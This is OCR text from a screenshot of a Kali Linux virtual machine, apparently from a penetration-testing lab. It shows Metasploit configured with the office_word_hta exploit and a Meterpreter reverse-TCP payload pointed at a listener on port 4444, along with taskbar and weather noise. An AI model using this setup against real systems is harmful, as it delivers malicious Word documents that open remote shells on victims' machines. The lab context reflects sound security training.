 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
reel : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.94.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf6 exploit(windows/fileformat/office_word_hta) > set FUL
- : sudo openvpn reel : zsh reel : ruby
8:35 AM
3/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
59°F
Partly sunny
Search
ENG
US
4:35 PM
3/8/2023